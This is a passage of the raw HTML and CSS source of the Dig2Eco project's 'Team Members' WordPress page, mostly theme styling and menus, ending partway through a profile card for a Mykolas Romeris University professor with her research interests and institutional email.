	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#rs-contact .contact-address .address-item .address-text a:hover,
	a,.bs-sidebar .recent-post-widget .post-desc a:hover,
	.bs-sidebar .widget_categories ul li a:hover,
	a:hover, a:focus, a:active,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover{
		color: #FF5421;
	}

	.about-award a:hover{
		border-color: #FF5421;
	}

	
	.rs-blog-details .bs-img .categories .category-name a:hover, 
	.rs-blog .bs-img .categories .category-name a:hover, 
	.blog .bs-img .categories .category-name a:hover, 
	.rs-blog-details .blog-img .categories .category-name a:hover, 
	.rs-blog .blog-img .categories .category-name a:hover, 
	.blog .blog-img .categories .category-name a:hover,
	#rs-header.header-style-4 .logo-section .times-sec{
		background: #FF5421;
	}

	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon::after,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	body .tutor-course-filter-wrapper .tutor-course-filter-container div h4::after, 
	body .tutor-courses-wrap .tutor-course-filter-container div h4::after,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #FF5421;
	}

	#rs-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #FF5421;
	}


	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.learn-press-message,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #FF5421 !important;
	}

				#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, 
			.team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #FF5421 !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area,
			#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background: #FFFFFF !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#rs-header.header-style1 .header-inner.sticky .category-menu .menu li:after,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #101010;
			}
			

				
			#rs-header .menu-sticky.sticky .nav-link-container .nav-menu-link span{
				background: #101010;
			}
			

				
			#rs-header .menu-sticky.sticky .nav-link-container .nav-menu-link:hover span{
				background: #FF5421;
			}
			

				#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #FF5421 !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span,
		#rs-header.header-style1.header1 .header-inner.sticky .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#FF5421 !important;
		}
	
				#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#rs-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#rs-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #FF5421 !important;	
			}
		
				#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #171F32 !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #FF5421 !important;	
			}
			

		

			#rs-header .btn_quote a,
		.comment-respond .form-submit #submit,
		.woocommerce #respond input#submit, 
		.woocommerce a.button, 
		.woocommerce .wc-forward, 
		.woocommerce button.button, 
		.woocommerce input.button, 
		.woocommerce #respond input#submit.alt, 
		.woocommerce a.button.alt, 
		.woocommerce button.button.alt, 
		.woocommerce input.button.alt, 
		.woocommerce button.button.alt.disabled,
		.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a,
		.wp-block-file .wp-block-file__button{
			border-color:#FF5421;			
		}
	
			#rs-header .btn_quote a:hover,
		.woocommerce #respond input#submit.alt:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce .wc-forward:hover, 
		.woocommerce a.button.alt:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button.alt:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button.alt:hover, 
		.woocommerce input.button:hover,
		.comment-respond .form-submit #submit:hover{
			border-color:#171F32;			
		}
	
			#rs-header .btn_quote a,
		.submit-btn .wpcf7-submit,
		body.single-events .course-features-info .book-btn a,
		.comment-respond .form-submit #submit{
			color:#FFFFFF;			
		}
	

			.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.comments-area .comment-list li.comment .reply a,
		.single-lp_course .inner-column.sticky-top .course-seats.price .course-price,
		.comment-respond .form-submit #submit,
		.menu-sticky.sticky .quote-button,
		#rs-header.header-style-3 .btn_quote .quote-button,
		.wp-block-file .wp-block-file__button,
		body.single-events .course-features-info .book-btn a,
		.wp-block-button__link,
		#rs-header .btn_quote a{
			background:#FF5421;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover,
		body.single-events .course-features-info .book-btn a,
		#rs-header.header-style-3 .btn_quote .quote-button{
			color:#FFFFFF;			
		}
	
			#rs-header .btn_quote a:hover,
		.comment-respond .form-submit #submit:hover,
		.submit-btn .wpcf7-submit:hover, 
		body.single-events .course-features-info .book-btn a:hover,
		#rs-header.header-style-3 .btn_quote .quote-button:hover{
			color:#FFFFFF !important;
		}
	

			.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, 
		.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
		.woocommerce input.button, .woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 		
		.woocommerce button.button:hover,
		body.single-events .course-features-info .book-btn a:hover,
		.woocommerce ul.products li:hover a.button,
		 .menu-sticky.sticky .quote-button:hover,
		 #rs-header.header-transparent .btn_quote a:hover,
		 #rs-header.header-style-3 .btn_quote .quote-button:hover,
		 .readon:before,
		 .submit-btn:before,
		 .comment-respond .form-submit #submit:hover,
		 .woocommerce #respond input#submit:before, .woocommerce a.button:before, 
		 .woocommerce .wc-forward:before, .woocommerce button.button:before, 
		 .woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
		 .woocommerce a.button.alt:before, .woocommerce button.button.alt:before, 
		 .woocommerce input.button.alt:before{
			background:#171F32;
			
		}
	
			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1270px;
			}
		}
	

			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-left:0px;
		}
	
			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-right:16px;
		}
	
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:45px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:45px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:40px;
			padding-right:40px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-left:40px;
			padding-right:40px;
		}
	
			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.rs-breadcrumbs{
			background:#171F32;			
		}
	


			.menu-wrap-off .inner-offcan .nav-link-container .close-button span
		{
			background:#FFFFFF;			
		}
	
	
			.menu-wrap-off .off-nav-layer{
			background:#171F32;			
		}
	

	
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .rs-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#333333;			
		}
		

	
	
	

			.rs-breadcrumbs .page-title{
			color:#FFFFFF !important;	
		}
	
			.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li,
		.rs-breadcrumbs .breadcrumbs-title .current-item,
		.rs-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;	
		}
		.rs-breadcrumbs .breadcrumbs-title span a:after, 
		.rs-breadcrumbs .breadcrumbs-title span a:before{
			background-color:#FFFFFF !important;	
		}
	
			.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
			padding-top:170px;			
			padding-bottom:170px;			
	}
	
			@media only screen and (max-width: 991px) {
		.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
					padding-top:150px;			
					padding-bottom:100px;			
			}
		}
	
			body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
			background:#FBFBFB;					
		}
	
				.loader .loader-container:before{
			border-color: #FF5421 !important; 
		}		
		
					.loader .loader-container{
				border-color: #EBEBEC !important; 
			}		
		
			#educavo-load{
			background: #FFFFFF !important;  
		}
	

				

			body.archive.tax-product_cat{
			background: #ffffff !important;  
		}
	
			.page-error.coming-soon .countdown-inner .time_circles div,
		.page-error.coming-soon .content-area h3,
		.page-error.coming-soon .content-area h3 span,
		.page-error.coming-soon .follow-us-sbuscribe p,
		.page-error.coming-soon .countdown-inner .time_circles div h4,
		.page-error.coming-soon .countdown-inner .time_circles div span{
			color: #FFFFFF		}
		.page-error.coming-soon .countdown-inner .time_circles div{
			border-color: #FFFFFF		}

	
			
		.page-error.coming-soon .countdown-inner .time_circles div{
			background:  #FF5421		}		
		
		


</style>

	  	  <style>
	  	  	.main-contain #content,
	  	  	body.rs-pages-btm-gap .main-contain #content{
	  	  		padding-top:0px;
	  	  		padding-bottom:0px;
	  	  	}
	  	  </style>	
	  	</head>

<body class="page-template-default page page-id-5520 wp-custom-logo elementor-default elementor-kit-3388 elementor-page elementor-page-5520">
	 
            <!--Preloader start here-->
     

        <div id="educavo-load">
            <div class="loader-educavo">
                <div id="loader" class="loader">
                    <div class="loader-container">
                        <div class='loader-icon'></div>
                    </div>
                </div>
            </div>
        </div>  

      
        
          
       <!--Preloader area end here-->
        <div id="page" class="site footer-bottom-gaps">
              
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
            <span class="hamburger1"></span>
            <span class="hamburger3"></span>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">
            <div id="mobile_menu" class="rs-offcanvas-inner-left">
                                                
                            <div class="widget widget_nav_menu mobile-menus">      
                                <div class="menu-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-11379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11379"><a href="http://dig2eco.eu/">HOME</a></li>
<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a href="http://dig2eco.eu/about-us-2/">ABOUT</a></li>
<li id="menu-item-11809" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11809"><a href="#">PARTNERS</a>
<ul class="sub-menu">
	<li id="menu-item-11525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="http://dig2eco.eu/about-us/">Dig2Eco  Institutional Partners</a></li>
	<li id="menu-item-11611" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5520 current_page_item menu-item-11611"><a href="http://dig2eco.eu/teachers-one/" aria-current="page">Dig2Eco Team Members</a></li>
</ul>
</li>
<li id="menu-item-11651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11651"><a href="http://dig2eco.eu/events/">NEWS</a></li>
<li id="menu-item-12325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12325"><a href="http://dig2eco.eu/results/">RESULTS</a></li>
<li id="menu-item-11384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11384"><a href="#">CONTACTS</a></li>
</ul></div>                            </div>                                
                                    </div>            
            </div>
    </div>
</nav> 


<!-- Mobile Menu Start -->
    <div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link close-button">               
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11379"><a href="http://dig2eco.eu/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a href="http://dig2eco.eu/about-us-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11809"><a href="#">PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="http://dig2eco.eu/about-us/">Dig2Eco  Institutional Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5520 current_page_item menu-item-11611"><a href="http://dig2eco.eu/teachers-one/" aria-current="page">Dig2Eco Team Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11651"><a href="http://dig2eco.eu/events/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12325"><a href="http://dig2eco.eu/results/">RESULTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11384"><a href="#">CONTACTS</a></li>
</ul></div>        </li>
       
    </ul>
    <div class="social-icon-responsive">
            </div>
</nav></div>
<!-- Mobile Menu End -->
<header id="rs-header" class="single-header header-style5 mainsmenu      mobile-hide-cart  ">
    
    <div class="header-inner  menu-sticky">        
        <!-- Header Menu Start -->
        
        <!-- Topbar Start -->
                <!-- Topbar End -->

        <div class="menu-area menu_type_" >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                           <div class="logo-area">
                          <a href="http://dig2eco.eu/" rel="home"><img style = "max-height: 100px" src="http://dig2eco.eu/wp-content/uploads/2021/01/Dig2Eco-logo.png" alt="Dig2Eco"></a>
                    </div>

          <div class="logo-area sticky-logo">
        <h1 class="site-title"><a href="http://dig2eco.eu/" rel="home">Dig2Eco</a></h1>
        </div>


                    </div>
    
                    <div class="col-cell menu-responsive"> 
                            <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-menu-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11379"><a href="http://dig2eco.eu/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a href="http://dig2eco.eu/about-us-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11809"><a href="#">PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="http://dig2eco.eu/about-us/">Dig2Eco  Institutional Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5520 current_page_item menu-item-11611"><a href="http://dig2eco.eu/teachers-one/" aria-current="page">Dig2Eco Team Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11651"><a href="http://dig2eco.eu/events/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12325"><a href="http://dig2eco.eu/results/">RESULTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11384"><a href="#">CONTACTS</a></li>
</ul></div>        </div>
    </nav>
     
                    </div>
                    <div class="col-cell header-quote">

                                    
                                      
                        
                        
                         

                        
                        
                                                        <div class="sidebarmenu-area text-right mobilehum">                                    
                                <ul class="offcanvas-icon">
                                    <li class="nav-link-container"> 
                                        <a href='#' class="nav-menu-link menu-button">
                                            <span class="dot1"></span>
                                            <span class="dot2"></span>
                                            <span class="dot3"></span>                                        
                                        </a> 
                                    </li>
                                </ul>                                       
                            </div> 
                                 
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
               
</header>

 
        <!-- End Header Menu End -->
                        <div class="main-contain offcontents">                
            
<div class="container">
	<div id="content" class="site-content">
					<div class="row padding-">
			    <div class="col-lg-12 ">
				    
<article id="post-5520" class="post-5520 page type-page status-publish hentry">
  <div class="entry-content">
    		<div data-elementor-type="wp-page" data-elementor-id="5520" class="elementor elementor-5520">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-121931e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="121931e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e52a7ff" data-id="e52a7ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f5e72 elementor-widget elementor-widget-spacer" data-id="66f5e72" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05899ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05899ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-814ead7" data-id="814ead7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a89da1 elementor-widget elementor-widget-spacer" data-id="8a89da1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34fc3db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34fc3db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9bf69c1" data-id="9bf69c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c53134 elementor-widget elementor-widget-image" data-id="0c53134" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="300" height="65" src="http://dig2eco.eu/wp-content/uploads/2021/01/erasmusplus-min-min-300x65.png" class="attachment-medium size-medium wp-image-11530" alt="" srcset="http://dig2eco.eu/wp-content/uploads/2021/01/erasmusplus-min-min-300x65.png 300w, http://dig2eco.eu/wp-content/uploads/2021/01/erasmusplus-min-min-768x167.png 768w, http://dig2eco.eu/wp-content/uploads/2021/01/erasmusplus-min-min-600x131.png 600w, http://dig2eco.eu/wp-content/uploads/2021/01/erasmusplus-min-min.png 800w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-341f173" data-id="341f173" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-adc94d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="adc94d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-94b0fac" data-id="94b0fac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6da2d26 elementor-widget elementor-widget-text-editor" data-id="6da2d26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333399;">This project has been funded with support from the European Commission. </span><br /><span style="color: #333399;">This document/presentation reflects the views only of the author, and the Commission cannot be held responsible for any use which may be made of the information contained therein.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3d3f71" data-id="b3d3f71" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ffab49d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffab49d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-330c43a" data-id="330c43a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0553922 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0553922" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebec313" data-id="ebec313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d50a3c elementor-widget elementor-widget-heading" data-id="0d50a3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dig2Eco Team Members​</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36d4015 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36d4015" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75675d5" data-id="75675d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f6d545 elementor-widget elementor-widget-text-editor" data-id="6f6d545" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>All team members are lined up in random order</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2694198 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2694198" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e92d48d" data-id="e92d48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55d1c1d elementor-widget elementor-widget-heading" data-id="55d1c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Mykolas Romeris University</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20120b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20120b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45b2290" data-id="45b2290" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d18e996 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d18e996" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06fbaae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06fbaae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b63b007" data-id="b63b007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c780d7a elementor-widget elementor-widget-rsteam" data-id="c780d7a" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2444240" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2020/09/Simanaviciene.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2020/09/Simanaviciene.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2444240">Zaneta Simanaviciene</a></h3>
						        									<span class="team-title">Mykolas Romeris University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2444240" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2020/09/Simanaviciene.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2020/09/Simanaviciene.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Zaneta Simanaviciene</a></h3>
								  										  										  			<span class="team-title">Mykolas Romeris University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Habilitated professor at MRU Academy of Public Security, Doctor of Social Sciences.
Research interests: economic security, digitalization, Industry 4.0, innovations, social responsibility. She is actively involved in academic activity in all three levels of higher education: she gives lectures for bachelor and master students, also she supervises doctoral students. she is a Head of Sustainable Innovations Laboratory in MRU. Responsible for the implementation of the whole project.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														zasiman@mruni.eu</a>
												</li>
																					</ul>
									</div>
									
